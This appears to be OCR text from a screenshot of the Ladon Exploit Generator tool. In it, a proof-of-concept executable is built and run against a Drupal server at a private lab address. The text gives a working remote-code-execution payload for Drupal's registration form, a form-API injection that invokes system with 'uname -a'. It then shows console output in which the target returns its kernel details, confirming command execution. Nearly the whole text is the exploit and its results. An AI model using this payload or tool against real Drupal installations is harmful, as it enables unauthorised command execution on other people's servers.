 Ladon Exploit Generator by k8gege
TargetURL: http://192.168.250.20:8080
Build_EXE
Method: POST Redirect EscapeChar
AddURL: parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
Test_EXE
Post Data: form_id=user_register_form&_drupal_ajax=1&mail[#post_render]
[]=system&mail[#type]=markup&mail[#markup]=uname -a
Put Data:
Build_DLL
Destination:
c:\windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon http://192.168.250.20:8080 LadonPoc.exe
Ladon 8.6
Start: 2021-08-03 17:19:02
Runtime: .net 2.0 ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: null PR: -IsUser
PID: 7928 CurrentProcess: Ladon
Call DiyMoudle (c# exe)
load LadonPoc.exe
Linux 473f03a431cc 4.18.0-15-generic #16~18.04.1-Ubuntu SMP Thu Feb 7 14:06:04 U
TC 2019 x86_64 GNU/Linux
[{"command":"insert","method":"replaceWith","selector":null,"data":"Linux 473f03
a431cc 4.18.0-15-generic #16~18.04.1-Ubuntu SMP Thu Feb 7 14:06:04 UTC 2019 x86_
64 GNU\/Linux\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u00
3E","settings":null}]
IP Finished!
End: 2021-08-03 17:19:03